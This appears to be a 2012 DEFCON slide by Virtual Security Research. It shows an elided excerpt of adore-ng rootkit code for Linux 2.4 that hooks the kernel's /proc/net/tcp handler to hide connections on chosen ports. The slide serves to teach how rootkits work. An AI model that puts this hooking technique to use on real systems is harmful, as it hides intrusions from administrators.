 Linux 2.4 Hiding Connections
Dirty hairball of code, full code in adore-ng:
int n_get_info_tcp ( char *page, char **start,
off_t pos, int count ) {
int r = 0, i = 0, n = 0;
char port[10], *ptr, *it;
[...]
r = o_get_info_tcp(page, start, pos, count);
[...]
for ( ; ptr < page + r; ptr += NET_CHUNK ) {
if ( ! is_hidden_port(ptr) ) {
sprintf(port, "%4d", n);
strncpy(ptr, port, strlen(port));
memcpy(it, ptr, NET_CHUNK);
it += NET_CHUNK;
++n;
}
}
[...]
return r;
}
void hook_tcp () {
struct proc_dir_entry *pde;
pde = proc_net->subdir;
while ( strcmp(pde->name, "tcp") )
pde = pde->next;
o_get_info_tcp = pde->get_info;
pde->get_info = &n_get_info_tcp;
}
DEFCON
XX
VSR
Copyright © 2012 Virtual Security Research, LLC.
All Rights Reserved.